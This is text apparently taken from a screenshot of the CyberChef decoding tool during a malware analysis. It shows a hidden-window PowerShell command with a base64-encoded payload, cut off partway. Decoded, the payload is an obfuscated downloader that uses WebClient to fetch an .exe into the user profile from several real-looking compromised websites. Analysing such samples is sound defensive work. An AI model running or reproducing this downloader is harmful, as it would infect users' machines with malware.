 CyberChef
Server Not Found
file:///usr/local/cyberchef/CyberChef_v9.21.0.html#input=UG93ZXJzaGVsbCA
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
Delete this
Delete this
STEP
BAKE!
Auto Bake
Input
start: 2089
end: 2089
length: 0
length: 2089
lines: 1
Powershell -w hidden -en
JABXAGgAaAB2AGQAeAByAGIAcQB3AGwAawBmAD0AJwBBAG8AawBqAHMA
dgBuAGcAcgBsAGsAZABrACcAOwAkAEQAYQBiAHcAZwByAGwAcwBjAGIA
bgB1AGQAIAA9ACAAJwAyADYANwAnADsAJABXAGkAcwBhAGwAeABuAGcA
eQBtAHkAawA9ACcASABmAHIAZABhAHoAagB1AG0AYwBqAGIAcAAnADsA
JABQAHEAegBvAHEAeABzAGYAaQA9ACQAZQBuAHYAOgB1AHMAZQByAHAA
cgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABhAGIAdwBnAHIAbABzAGMA
YgBuAHUAZAArACcALgBlAHgAZQAnADsAJABUAGgAdQBwAGEAbwBiAG4A
egBuAGMAYgA9ACcARwB3AGMAZwB3AGUAZQBtAGcAZgAnADsAJABSAHQA
ZwBsAHAAagBiAHUAbAA9ACYAKAAnAG4AJwArACcAZQB3ACcAKwAnAC0A
JwArACcAbwBiAGoAZQBjAHQAJwApACAATgBFAFQALgBXAEUAYgBjAGwA
SQBFAE4AdAA7ACQAWQB6AHUAZABqAGYAbQBrAHkAPQAnAGgAdAB0AHAA
OgAvAC8AYQBtAGUAbABhAG4AbwAuAG4AZQB0AC8AdwBwAC0AaQBuAGMA
bAB1AGQAZQBzAC8AYwBzAHMALwBkAGkAcwB0AC8AMgBlAHcALwAqAGgA
dAB0AHAAOgAvAC8AOQAxADEAYwBvAG4AYwBlAHAAdAAuAGMAbwBtAC8A
aQBtAGEAZwBlAHMALwBpADYAbgBnAFgANQAvACoAaAB0AHQAcAA6AC8A
Output
start: 2089
end: 2089
length: 0
time: 0ms
length: 2089
lines: 1
Powershell -w hidden -en
JABXAGgAaAB2AGQAeAByAGIAcQB3AGwAawBmAD0AJwBBAG8AawBqAHMA
dgBuAGcAcgBsAGsAZABrACcAOwAkAEQAYQBiAHcAZwByAGwAcwBjAGIA
bgB1AGQAIAA9ACAAJwAyADYANwAnADsAJABXAGkAcwBhAGwAeABuAGcA
eQBtAHkAawA9ACcASABmAHIAZABhAHoAagB1AG0AYwBqAGIAcAAnADsA
JABQAHEAegBvAHEAeABzAGYAaQA9ACQAZQBuAHYAOgB1AHMAZQByAHAA
cgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABhAGIAdwBnAHIAbABzAGMA
YgBuAHUAZAArACcALgBlAHgAZQAnADsAJABUAGgAdQBwAGEAbwBiAG4A
egBuAGMAYgA9ACcARwB3AGMAZwB3AGUAZQBtAGcAZgAnADsAJABSAHQA
ZwBsAHAAagBiAHUAbAA9ACYAKAAnAG4AJwArACcAZQB3ACcAKwAnAC0A
JwArACcAbwBiAGoAZQBjAHQAJwApACAATgBFAFQALgBXAEUAYgBjAGwA
SQBFAE4AdAA7ACQAWQB6AHUAZABqAGYAbQBrAHkAPQAnAGgAdAB0AHAA
OgAvAC8AYQBtAGUAbABhAG4AbwAuAG4AZQB0AC8AdwBwAC0AaQBuAGMA
bAB1AGQAZQBzAC8AYwBzAHMALwBkAGkAcwB0AC8AMgBlAHcALwAqAGgA
dAB0AHAAOgAvAC8AOQAxADEAYwBvAG4AYwBlAHAAdAAuAGMAbwBtAC8A
aQBtAGEAZwBlAHMALwBpADYAbgBnAFgANQAvACoAaAB0AHQAcAA6AC8A